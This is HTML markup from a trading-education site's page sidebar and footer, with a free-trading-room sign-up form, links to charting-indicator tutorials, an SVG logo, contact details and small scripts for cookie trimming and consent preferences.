                <div class="col-md-5 col-lg-4">
                    <div class="ps-md-4">
                                    <h5 class="pb-2 pt-5 pt-sm-0 color_primary"><strong>Join our Free Trading Room Today!</strong></h5>
                            <div class="card pb-4 pt-4 px-3">
                    <div class="pt-2">
                        <style>
    .register-error {
        text-align: center;
        color: red;
    }

    .btn-green {
        background-color: #89C152 !important;
    }

    .btn-green:hover {
        background-color: #79aa48 !important;
    }
</style>
<div>
                                <div class="manual-register-form">
                    <form action="" method="post" style="margin-bottom: 15px;">
                        <div class="row">
                            <div class="col-sm-6 form-group">
                                <label for="register_first_name">First Name</label>
                                <input id="register_first_name" type="text" name="first_name" class="register-input form-control" value="" />
                            </div>
                            <div class="col-sm-6 form-group">
                                <label for="register_last_name">Last Name</label>
                                <input type="text" name="last_name" class="register-input form-control" value="" />
                            </div>
                            <div class="col-sm-12 form-group">
                                <label for="register_email">Email Address</label>
                                <input id="register_email" type="text" name="email" class="register-input form-control" value="" />
                            </div>
                            <div class="col-sm-12 form-group" style="margin-bottom: 15px;">
                                <label for="register_phone">Phone Number</label>
                                <input id="register_phone" type="text" name="phone" class="register-input form-control" value="" />
                            </div>
                        </div>

                        <input type="hidden" id="free_register" name="free_register" value="free_register" />
                        <input type="hidden" id="shortcode_params" name="shortcode_params" value="&form_submission_history=ST+-+Trading+Resources&page_url=trading-resources" />
                        <input type="submit" class="btn btn-lg btn-block btn-green font-weight-bold" name="register" value="Sign Up Now" />
                    </form>
                    <p class="text-center">Already have an account? <a href="/dashboard">Login Here</a></p>
                </div>
        </div>                    </div>
                </div>
            

            

    <h4 class="pt-5 color_primary"><strong>Featured Topics</strong></h4>
        <div class="most_viewed_posts">
        <div class="pt-0 pb-3">
            <h4><strong></strong></h4>
            <p></p>
        </div>
        
                                <a class="mb-4 d-block" href="https://www.simplertrading.com/trading-education/tutorials/how-to-show-earnings-in-thinkorswim" target="_blank">
                <div class="card p-3">
                    <h5 class="mb-0">How To Show Earnings on Thinkorswim Chart</h5>
                    <p class="card-text pt-1">
                        <!-- Jul 14th 2022 
                        &nbsp.&nbsp -->
                        <span class='ml-2'> 2 min read </span>
                    </p>
                </div>
            </a>
                                <a class="mb-4 d-block" href="https://www.simplertrading.com/trading-education/tutorials/squeeze-indicator" target="_blank">
                <div class="card p-3">
                    <h5 class="mb-0">How to Trade the TTM Squeeze Indicator</h5>
                    <p class="card-text pt-1">
                        <!-- Aug 08th 2022 
                        &nbsp.&nbsp -->
                        <span class='ml-2'> 5 min read </span>
                    </p>
                </div>
            </a>
                                <a class="mb-4 d-block" href="https://www.simplertrading.com/trading-education/tutorials/download-the-free-ema-ribbon-indicator" target="_blank">
                <div class="card p-3">
                    <h5 class="mb-0">Download the free EMA Ribbon indicator</h5>
                    <p class="card-text pt-1">
                        <!-- Dec 13th 2022 
                        &nbsp.&nbsp -->
                        <span class='ml-2'> 1 min read </span>
                    </p>
                </div>
            </a>
            </div>

            <div class="pt-4 text-center">
                            <a href="" target="_blank">
                                    </a>
                    </div>
    </div>                </div>
            </div>
        </div><!-- .entry-content -->

    </article><!-- #post-## -->
</div>

	</div><!-- #content -->
</div><!-- #page -->

<div class="loading-container loading-global">
    <div class="loading">
        <span class="loading-icon"></span>
        <span class="loading-message"></span>
    </div>
</div>

<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-36965 fl-builder-global-templates-locked" data-post-id="36965" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fcbf footer-section" data-node="59adb3c86fcbf">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6c661a8e03f fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5b6c661a8e03f">
			<div class="fl-col fl-node-5b6c661a8e13a fl-col-small" data-node="5b6c661a8e13a">
	<div class="fl-col-content fl-node-content">
	<div id="footer-logo" class="fl-module fl-module-html fl-node-59adb48fc0c6a" data-node="59adb48fc0c6a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<xml version="1.0" encoding="utf-8">
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216 20" style="enable-background:new 0 0 216 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M34.2,13.6c0,1.4-0.5,2.6-1.6,3.4c-1,0.8-2.5,1.2-4.4,1.2c-1.7,0-3.2-0.3-4.6-0.9v-3.2c1.1,0.5,2,0.8,2.7,1
			s1.4,0.3,2,0.3c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.3c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.5-0.8-0.7
			c-0.3-0.2-1-0.6-2.1-1.1c-1-0.4-1.7-0.9-2.2-1.3c-0.5-0.4-0.9-0.9-1.2-1.5c-0.3-0.5-0.4-1.2-0.4-2c0-1.4,0.5-2.5,1.4-3.3
			c0.9-0.8,2.3-1.2,4-1.2c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.5,0.5,2.4,0.8l-1.1,2.6c-0.8-0.3-1.6-0.6-2.1-0.7
			c-0.5-0.1-1.1-0.2-1.6-0.2c-0.6,0-1.1,0.1-1.5,0.4c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.3,0,0.5,0.2,0.8c0.1,0.2,0.3,0.4,0.6,0.6
			c0.3,0.2,1,0.6,2.1,1.1c1.5,0.7,2.5,1.4,3.1,2.1C33.9,11.6,34.2,12.5,34.2,13.6z"/>
		<path class="st0" d="M37.1,18.1V2h3.4v16.1L37.1,18.1z"/>
		<path class="st0" d="M51.4,18.1L47.5,5.4h-0.1c0.1,2.6,0.2,4.3,0.2,5.1V18h-3V1.9h4.6L53,14.2h0l4-12.3h4.6V18h-3.1v-7.6
			c0-0.3,0-0.8,0-1.2c0-0.4,0-1.7,0.1-3.7h-0.1L54.5,18L51.4,18.1L51.4,18.1z"/>
		<path class="st0" d="M77.1,7c0,1.7-0.5,3-1.6,4c-1.1,0.9-2.6,1.4-4.6,1.4h-1.4v5.7h-3.4V2H71c1.9,0,3.4,0.4,4.4,1.2
			C76.6,4.1,77.1,5.3,77.1,7z M69.3,9.6h1.1c1,0,1.8-0.2,2.3-0.6c0.5-0.4,0.8-1,0.8-1.8S73.4,5.8,73,5.4c-0.4-0.4-1.1-0.6-2-0.6
			h-1.5L69.3,9.6L69.3,9.6z"/>
		<path class="st0" d="M80.1,18.1V2h3.4v13.3h6.5v2.8L80.1,18.1L80.1,18.1z"/>
		<path class="st0" d="M102.2,18.1h-9.3V2h9.3v2.8h-5.9v3.5h5.4v2.8h-5.4v4.1h5.9V18.1z"/>
		<path class="st0" d="M109,11.9v6.2h-3.4V2h4.7c2.2,0,3.8,0.4,4.9,1.2c1,0.8,1.6,2,1.6,3.6c0,0.9-0.2,1.8-0.8,2.5
			c-0.5,0.7-1.2,1.3-2.2,1.7c2.4,3.6,4,6,4.7,7h-3.8l-3.9-6.2H109z M109,9.1h1.1c1.1,0,1.9-0.2,2.4-0.5c0.5-0.3,0.7-0.9,0.7-1.7
			c0-0.7-0.2-1.3-0.8-1.6c-0.5-0.3-1.3-0.5-2.4-0.5h-1L109,9.1L109,9.1z"/>
		<path class="st0" d="M124.9,18.1h-1.1V3h-5.2V2h11.6v1h-5.2L124.9,18.1L124.9,18.1z"/>
		<path class="st0" d="M133.7,11v7h-1.1V2h3.8c2,0,3.5,0.3,4.4,1.1c0.9,0.7,1.4,1.8,1.4,3.3c0,1.1-0.3,2-0.8,2.7
			c-0.5,0.7-1.4,1.3-2.6,1.6l4.4,7.3h-1.3l-4.1-7H133.7z M133.7,10.1h3.1c1.3,0,2.4-0.3,3.1-0.9c0.7-0.6,1.1-1.5,1.1-2.7
			c0-1.2-0.3-2.1-1.1-2.7C139.2,3.3,138,3,136.4,3h-2.7L133.7,10.1L133.7,10.1z"/>
		<path class="st0" d="M153.8,12.4h-6.5l-2.2,5.7h-1.2l6.5-16.2h0.7l6.3,16.2H156L153.8,12.4z M147.6,11.4h5.8l-2.2-5.8
			c-0.2-0.4-0.4-1.1-0.6-1.9c-0.2,0.7-0.4,1.3-0.6,1.9L147.6,11.4z"/>
		<path class="st0" d="M171.8,9.9c0,2.7-0.7,4.7-2.1,6.1c-1.4,1.4-3.5,2.1-6.2,2.1h-3.8V2h4.3c2.6,0,4.5,0.6,5.9,2
			C171.2,5.3,171.8,7.3,171.8,9.9z M170.6,9.9c0-2.3-0.6-4-1.7-5.2C167.7,3.6,166,3,163.7,3h-2.9v14.2h2.7
			C168.2,17.1,170.6,14.7,170.6,9.9z"/>
		<path class="st0" d="M175.5,18.1V2h1.1v16.1L175.5,18.1z"/>
		<path class="st0" d="M193,18.1h-1.1l-9.6-14.3h-0.1c0.1,1.7,0.1,3,0.1,3.8v10.5h-1.1V2h1.1l9.5,14.3h0c0-1.3-0.1-2.6-0.1-3.8V2
			h1.1L193,18.1L193,18.1z"/>
		<path class="st0" d="M203.9,10h5.9v7.4c-1.5,0.6-3.3,1-5.2,1c-2.5,0-4.5-0.7-5.8-2.1c-1.3-1.4-2-3.5-2-6.1c0-1.6,0.3-3.1,1-4.3
			s1.6-2.2,2.9-2.9s2.7-1,4.3-1c1.7,0,3.3,0.3,4.7,0.9l-0.4,1c-1.4-0.6-2.8-0.9-4.3-0.9c-2.1,0-3.8,0.6-5,1.9
			C198.6,6,198,7.8,198,10c0,2.4,0.6,4.2,1.8,5.5s2.9,1.8,5.2,1.8c1.5,0,2.7-0.2,3.8-0.6V11H204v-1H203.9z"/>
	</g>
	<g>
		<path class="st0" d="M18.5,10h-0.2c0,2.5-1,4.8-2.6,6.4c-1.6,1.6-3.8,2.7-6.3,2.7c-2.4,0-4.7-1-6.3-2.7c-1.6-1.6-2.6-3.9-2.6-6.4
			c0-2.5,1-4.8,2.6-6.4c1.6-1.6,3.8-2.7,6.3-2.7c2.4,0,4.7,1,6.3,2.7c1.6,1.6,2.6,3.9,2.6,6.4H18.5h0.2c0-2.6-1-5-2.7-6.8
			c-1.7-1.7-4-2.8-6.6-2.8c-2.6,0-4.9,1.1-6.6,2.8C1,5,0,7.4,0,10c0,2.6,1,5,2.7,6.8c1.7,1.7,4,2.8,6.6,2.8c2.6,0,4.9-1.1,6.6-2.8
			c1.7-1.7,2.7-4.1,2.7-6.8H18.5z"/>
		<path class="st0" d="M14.5,6.5c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-3.2,3.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1
			L8.2,10c0-0.1,0.1-0.2,0.1-0.4c0-0.5-0.4-1-1-1s-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-1.5,1.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1s1-0.4,1-1c0-0.1,0-0.2,0-0.3l1.6-1.6c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.4-0.1l1.2,1.2
			c0,0.1-0.1,0.2-0.1,0.4c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.4l3.3-3.3c0.1,0,0.2,0,0.4,0c0.5,0,1-0.4,1-1
			C15.5,6.9,15.1,6.5,14.5,6.5z"/>
	</g>
	<g>
		<path class="st0" d="M211.6,4.1c0-0.4,0.1-0.7,0.3-1.1c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
			c0.3,0.2,0.6,0.4,0.8,0.8c0.2,0.3,0.3,0.7,0.3,1.1s-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.3-1.1,0.3
			c-0.4,0-0.7-0.1-1.1-0.3c-0.3-0.2-0.6-0.4-0.8-0.8C211.7,4.9,211.6,4.5,211.6,4.1z M211.9,4.1c0,0.3,0.1,0.6,0.2,0.9
			c0.1,0.3,0.4,0.5,0.7,0.7c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.4,0.7-0.7c0.2-0.3,0.2-0.6,0.2-0.9
			s-0.1-0.6-0.2-0.9c-0.1-0.3-0.4-0.5-0.7-0.7s-0.6-0.2-0.9-0.2s-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.4-0.7,0.7
			C212,3.5,211.9,3.8,211.9,4.1z M214.5,3.6c0,0.1,0,0.3-0.1,0.4c0,0.1-0.2,0.2-0.3,0.2l0.7,1.1h-0.4l-0.6-1h-0.5v1H213V2.8h0.6
			c0.2,0,0.5,0,0.6,0.2C214.5,3.2,214.5,3.3,214.5,3.6z M213.4,4.1h0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4
			c0-0.3-0.2-0.5-0.5-0.5h-0.3L213.4,4.1L213.4,4.1z"/>
	</g>
</g>
</svg></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-68f79a2f87033" data-node="68f79a2f87033">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(() => {
  const MAX_LEN = 800;
  const desc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
  if (!desc || !desc.set) return;

  Object.defineProperty(document, 'cookie', {
    configurable: true,
    get() { return desc.get.call(document); },
    set(v) {
      if (/^\s*rpVisitedPages\s*=/.test(v)) {
        const m = v.match(/^\s*(rpVisitedPages)\s*=([^;]*)/);
        if (m) {
          let value = m[2] || '';
          try { value = decodeURIComponent(value); } catch(e){}
          if (value.length > MAX_LEN) {
            value = value.slice(-MAX_LEN); 
          }
          const enc = encodeURIComponent(value);
          v = v.replace(/^\s*rpVisitedPages\s*=[^;]*/, `rpVisitedPages=${enc}`);
        }
      }
      return desc.set.call(document, v);
    }
  });
})();
</script></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5b6c66888faf0" data-node="5b6c66888faf0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px;"><a href="/cdn-cgi/l/email-protection#aad9dfdadac5d8deead9c3c7dac6cfd8ded8cbcec3c4cd84c9c5c7" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="d8abada8a8b7aaac98abb1b5a8b4bdaaacaab9bcb1b6bff6bbb7b5">[email&#160;protected]</span></a></span><br />
<span style="font-size: 14px;">8911 North Capital of Texas Hwy<br />
Suite 4200 #1005</span><br />
<span style="font-size: 14px;">Austin, TX 78759</span><br />
<span style="font-size: 14px; margin-bottom: 0;">512-266-8659</span><br />
<!--


<div style="display: flex;"><a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8"><img loading="lazy" decoding="async" class="wp-image-298422 size-full alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111936/appstore-badge.png" alt="apple app" width="100" height="52" /></a> <a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en"><img loading="lazy" decoding="async" class="wp-image-298423 alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111937/googleplay.png" alt="" width="116" height="35" /></a></div>


--></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e176 fl-col-small" data-node="5b6c661a8e176">
	<div class="fl-col-content fl-node-content">
	<div id="learn-more--footer" class="fl-module fl-module-rich-text fl-node-5b6c66514654a" data-node="5b6c66514654a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-margins">
<p><strong style="font-size: 17px;">LEARN MORE</strong></p>
<p><a href="/join"><span style="font-size: 14px;">Memberships</span></a></p>
<p><a href="https://www.simplertrading.com/daily-videos/"><span style="font-size: 14px;">Daily Videos</span></a></p>
<p><a href="https://simplertrading.customerdesk.io/#rp-customer-widget-home"><span style="font-size: 14px;">Support</span></a></p>
<p><a href="https://go.simplertrading.com/emailPreference/e/epc/696433/sR836uzvhmrLQ-EdpTNnk8GPqR5Eu7UHUA5psDpXg2I/5?_gl=1*1sge733*_gcl_au*NzE0MDY0Njc2LjE3NjI5NzU1MTM.*_ga*MzY0NzE4NzAuMTc2Mjk1NzU1Nw..*_ga_60BCN08ZC1*czE3NjI5NzU1MTMkbzIkZzEkdDE3NjI5NzU1MTYkajU3JGwxJGgxNjU4NDQ1MjM">Rejoin Mailing List</a></p>
<p><a href="https://www.simplertrading.com/partners"><span style="font-size: 14px;">Partners</span></a></p>
</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1b2 fl-col-small" data-node="5b6c661a8e1b2">
	<div class="fl-col-content fl-node-content">
	<div id="about--footer" class="fl-module fl-module-rich-text fl-node-5b6c693409ba7" data-node="5b6c693409ba7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">ABOUT</strong></p>
<p><a href="/about"><span style="font-size: 14px;">About Simpler<span style="font-size: 15px; vertical-align: top;">™</span></span></a></p>
<p><a href="/traders"><span style="font-size: 14px;">Our Traders</span></a></p>
<p><a href="/store"><span style="font-size: 14px;">Simpler<span style="font-size: 15px; vertical-align: top;">™</span> Store</span></a></p>
<p><a href="/blog"><span style="font-size: 14px;">Blog</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1ec fl-col-small" data-node="5b6c661a8e1ec">
	<div class="fl-col-content fl-node-content">
	<div id="legal--footer" class="fl-module fl-module-rich-text fl-node-5b6c6953e8ba2" data-node="5b6c6953e8ba2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">LEGAL</strong></p>
<p><a href="/privacy-policy"><span style="font-size: 14px;">Privacy Policy</span></a></p>
<p><a href="/terms-and-conditions"><span style="font-size: 14px;">Terms &amp; Conditions</span></a></p>
<p><span id="my-consent-preference"><span style="font-size: 14px;">My Consent Preferences</span></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-6939fdf634dca" data-node="6939fdf634dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    jQuery(function () {
        jQuery('#my-consent-preference').click(function() {
            jQuery('.cs-info-sticky-button').trigger('click');
        });
    });
</script></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-59adb67783096 fl-col-small" data-node="59adb67783096">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5b96b44e7af4e" data-node="5b96b44e7af4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="app-download-btn">
<a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 22"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>Untitled-2</title><path class="cls-1" d="M75,19.79A2.19,2.19,0,0,1,72.84,22H2.16A2.19,2.19,0,0,1,0,19.79V2.21A2.19,2.19,0,0,1,2.16,0H72.84A2.19,2.19,0,0,1,75,2.21h0V19.79Z"/><path class="cls-2" d="M72.84.5A1.69,1.69,0,0,1,74.5,2.21V19.79a1.69,1.69,0,0,1-1.66,1.71H2.16A1.69,1.69,0,0,1,.5,19.79V2.21A1.69,1.69,0,0,1,2.16.5H72.84m0-.5H2.16A2.19,2.19,0,0,0,0,2.21V19.79A2.19,2.19,0,0,0,2.16,22H72.84A2.19,2.19,0,0,0,75,19.79h0V2.21h0A2.19,2.19,0,0,0,72.84,0Z"/><path class="cls-2" d="M16.52,10.42a3.24,3.24,0,0,1,1.55-2.73,3.38,3.38,0,0,0-2.63-1.42c-1.1-.11-2.17.66-2.74.66s-1.44-.65-2.37-.63A3.49,3.49,0,0,0,7.39,8.1c-1.28,2.2-.33,5.44.89,7.22.61.87,1.32,1.85,2.26,1.81s1.25-.58,2.35-.58,1.41.58,2.37.56,1.59-.88,2.18-1.76a7,7,0,0,0,1-2,3.17,3.17,0,0,1-1.92-2.9ZM14.72,5.1a3.22,3.22,0,0,0,.74-2.29A3.3,3.3,0,0,0,13.34,3.9a3.07,3.07,0,0,0-.75,2.21,2.68,2.68,0,0,0,2.13-1Z"/><path class="cls-2" d="M29.74,17H28.47l-.7-2.2H25.34L24.67,17H23.43l2.41-7.48h1.48L29.74,17Zm-2.18-3.12-.64-2c-.06-.2-.19-.67-.37-1.41h0l-.36,1.41-.62,2Zm8.36.36a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71A1.67,1.67,0,0,1,32,16.36v2.83h-1.2v-5.8c0-.58,0-1.17,0-1.77h1.05l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.29,2.29,0,0,0-.35-1.3,1.25,1.25,0,0,0-1.05-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.59,1.59,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.21,1.21,0,0,0,.94.41,1.24,1.24,0,0,0,1-.52A2.32,2.32,0,0,0,34.7,14.29Zm7.42,0a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71,1.67,1.67,0,0,1-1.54-.77v2.83H37v-5.8c0-.58,0-1.17,0-1.77h1l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.22,2.22,0,0,0-.36-1.3,1.22,1.22,0,0,0-1-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.48,1.48,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.2,1.2,0,0,0,.94.41,1.24,1.24,0,0,0,1.05-.52A2.32,2.32,0,0,0,40.9,14.29Zm8.15.62a2,2,0,0,1-.66,1.55,2.94,2.94,0,0,1-2,.66,3.53,3.53,0,0,1-1.93-.47l.27-1a3.29,3.29,0,0,0,1.73.47,1.67,1.67,0,0,0,1.06-.3,1.09,1.09,0,0,0,.06-1.58,2.82,2.82,0,0,0-1-.58c-1.31-.49-2-1.2-2-2.14A1.88,1.88,0,0,1,45.24,10a2.76,2.76,0,0,1,1.84-.59,3.55,3.55,0,0,1,1.69.36l-.3,1A2.93,2.93,0,0,0,47,10.41a1.42,1.42,0,0,0-1,.31.88.88,0,0,0-.3.68.91.91,0,0,0,.34.73,3.84,3.84,0,0,0,1.09.58,3.74,3.74,0,0,1,1.42.9,1.92,1.92,0,0,1,.45,1.3Zm4-2.39H51.7v2.61c0,.67.24,1,.7,1a1.93,1.93,0,0,0,.53-.06L53,17a2.68,2.68,0,0,1-.93.14,1.42,1.42,0,0,1-1.11-.44,2.1,2.1,0,0,1-.4-1.45V12.51h-.79v-.89h.79v-1l1.17-.36v1.35H53v.9ZM59,14.27a3,3,0,0,1-.71,2,2.54,2.54,0,0,1-2,.82,2.4,2.4,0,0,1-1.89-.79,2.84,2.84,0,0,1-.7-2,2.93,2.93,0,0,1,.72-2,2.51,2.51,0,0,1,2-.8,2.45,2.45,0,0,1,1.91.79,2.8,2.8,0,0,1,.69,2Zm-1.24,0A2.48,2.48,0,0,0,57.41,13a1.25,1.25,0,0,0-2.18,0,2.53,2.53,0,0,0-.32,1.3,2.44,2.44,0,0,0,.32,1.27,1.24,1.24,0,0,0,2.17,0,2.41,2.41,0,0,0,.33-1.28Zm5.13-1.63a2.34,2.34,0,0,0-.38,0,1.14,1.14,0,0,0-1,.47,1.82,1.82,0,0,0-.3,1.07V17H60v-3.7c0-.56,0-1.13,0-1.69h1l0,1h0a1.7,1.7,0,0,1,.6-.85,1.56,1.56,0,0,1,1.16-.27v1.14Zm5.36,1.39a2.47,2.47,0,0,1,0,.54H64.58a1.6,1.6,0,0,0,.52,1.22,1.82,1.82,0,0,0,1.18.38,3.94,3.94,0,0,0,1.45-.26l.19.83a4.36,4.36,0,0,1-1.81.34,2.64,2.64,0,0,1-2-.74,2.74,2.74,0,0,1-.71-2,3.12,3.12,0,0,1,.66-2A2.33,2.33,0,0,1,66,11.5a2,2,0,0,1,1.76.86,2.89,2.89,0,0,1,.48,1.7Zm-1.14-.31a1.62,1.62,0,0,0-.24-.92,1,1,0,0,0-1-.5,1.14,1.14,0,0,0-1,.48,1.82,1.82,0,0,0-.36.94Z"/><path class="cls-2" d="M25,6.89c-.33,0-.62,0-.86,0V3.23a7,7,0,0,1,1-.07c1.37,0,2,.67,2,1.77C27.15,6.2,26.4,6.89,25,6.89Zm.2-3.27a2.17,2.17,0,0,0-.47,0V6.41h.4A1.3,1.3,0,0,0,26.53,5,1.2,1.2,0,0,0,25.19,3.62Zm3.93,3.3a1.26,1.26,0,0,1-1.27-1.36,1.3,1.3,0,0,1,1.32-1.41,1.25,1.25,0,0,1,1.27,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.69-.42.69-1-.27-.94-.68-.94Zm5.71-.38L34,6.86h-.54l-.34-1.15a8.33,8.33,0,0,1-.22-.86h0a5.14,5.14,0,0,1-.21.86l-.37,1.15H31.8L31,4.21h.6l.3,1.26c.07.3.13.58.18.85h0c0-.22.12-.5.22-.85l.38-1.26h.48l.36,1.24a7.81,7.81,0,0,1,.21.87h0A8.46,8.46,0,0,1,34,5.45l.32-1.24Zm3,2.65h-.59V5.34c0-.47-.18-.71-.54-.71a.61.61,0,0,0-.58.65V6.86h-.59V5c0-.24,0-.49,0-.76h.51l0,.41h0A1,1,0,0,1,37,4.15c.55,0,.92.43.92,1.12V6.86Zm1.62,0h-.59V3h.59Zm2.15.06A1.26,1.26,0,0,1,40.4,5.56a1.3,1.3,0,0,1,1.32-1.41A1.26,1.26,0,0,1,43,5.51a1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm3.62,2.27,0-.31h0a.9.9,0,0,1-.78.37.77.77,0,0,1-.81-.78c0-.66.57-1,1.55-1V5.1c0-.35-.18-.53-.55-.53a1.24,1.24,0,0,0-.69.2l-.12-.39a1.71,1.71,0,0,1,.91-.23c.69,0,1,.37,1,1.1v1a3.62,3.62,0,0,0,0,.63Zm-.08-1.32c-.66,0-1,.16-1,.53a.38.38,0,0,0,.41.42A.57.57,0,0,0,45.24,6Zm3.43,1.32,0-.43h0a.91.91,0,0,1-.86.49,1.21,1.21,0,0,1-1.11-1.35,1.26,1.26,0,0,1,1.16-1.42.79.79,0,0,1,.75.36h0V3h.59V6.14c0,.26,0,.5,0,.72ZM48.58,5.3A.64.64,0,0,0,48,4.61c-.43,0-.7.39-.7.93s.28.9.69.9a.66.66,0,0,0,.63-.7V5.3Zm4.33,1.62a1.26,1.26,0,0,1-1.28-1.36A1.3,1.3,0,0,1,53,4.15a1.26,1.26,0,0,1,1.28,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm4.46,2.27H56.8V5.34c0-.47-.18-.71-.53-.71a.61.61,0,0,0-.59.65V6.86h-.59V5c0-.24,0-.49,0-.76h.52l0,.41h0a1,1,0,0,1,.84-.47c.56,0,.92.43.92,1.12Zm4-2.21h-.64V5.94c0,.32.11.49.34.49a1,1,0,0,0,.26,0l0,.45a1.47,1.47,0,0,1-.46.06c-.46,0-.74-.25-.74-.92V4.65h-.39V4.21h.39V3.72l.58-.17v.66h.64v.44Zm3.12,2.21h-.59V5.35c0-.48-.18-.72-.53-.72a.58.58,0,0,0-.59.63v1.6h-.59V3h.59v1.6h0a.91.91,0,0,1,.8-.44c.56,0,.9.44.9,1.13V6.86Zm3.19-1.18H65.9a.75.75,0,0,0,.83.78,1.88,1.88,0,0,0,.72-.13l.09.41a2.21,2.21,0,0,1-.89.17,1.23,1.23,0,0,1-1.32-1.34,1.29,1.29,0,0,1,1.25-1.42,1.11,1.11,0,0,1,1.1,1.26.82.82,0,0,1,0,.27Zm-.54-.42c0-.41-.2-.7-.58-.7a.69.69,0,0,0-.64.7Z"/></svg>
</a>
<a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 75 22"><defs>
    <style>.cls-1{fill:#010101;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#fff;stroke-miterlimit:10;stroke-width:0.16px;}.cls-4{fill:url(#linear-gradient);}.cls-5{fill:url(#linear-gradient-2);}.cls-6{fill:url(#linear-gradient-3);}.cls-7{fill:url(#linear-gradient-4);}</style>
